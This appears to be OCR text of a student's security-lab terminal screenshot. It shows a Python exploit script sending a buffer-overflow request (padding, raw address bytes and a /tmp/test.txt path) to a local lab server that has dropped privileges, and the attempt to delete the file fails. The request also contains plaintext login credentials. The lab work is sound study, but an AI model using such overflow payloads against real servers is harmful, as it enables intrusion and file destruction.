 hxw@ubuntu: ~/system_security_2/lab2
uri = /
mailsv client recieves a sockfd = 6
set uid success!!!
1 修改用户为hxw
uid = 1000 1000 1000
Frame Pointer (inside getToken): 0xffffd218
header starting
Frame Pointer (inside getToken): 0xffffd218
Frame Pointer (inside getToken): 0xffffd218
Frame Pointer (inside getToken): 0xffffd218
Frame Pointer (inside getToken): 0xffffd218
Frame Pointer (inside getToken): 0xffffd218
Frame Pointer (inside getToken): 0xffffd218
Content-Length Match sucess Length = 68..
Frame Pointer (inside getToken): 0xffffd218
Frame Pointer (inside getToken): 0xffffd218
Frame Pointer (inside getToken): 0xffffd218
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAP\xee\xe8\xf7\xc0\xf0\xdc\xf7,\xd2\xff\xff\x00\x00\x00\x0
0/tmp/test.txt\x00\r\n\r\nlogin_username=huxiaowen&login_password=201911757&subm
it_login=Login'
Connecting to 127.0.0.1:80...
Connected, sending request...
Request sent, waiting for reply...
Exception:
Traceback (most recent call last):
File "x01.py", line 149, in <module>
resp = send_req(sys.argv[1], int(sys.argv[2]), req)
File "x01.py", line 125, in send_req
rbuf = sock.recv(1024)
ConnectionResetError: [Errno 104] Connec
2 发现无法删除该文件
hxw@ubuntu:~/system_security_2/lab2$ ls -l /tmp/test.txt
-rw-rw-r-- 1 root hxw 0 Jun 7 22:25 /tmp/test.txt
hxw@ubuntu:~/system_security_2/lab2$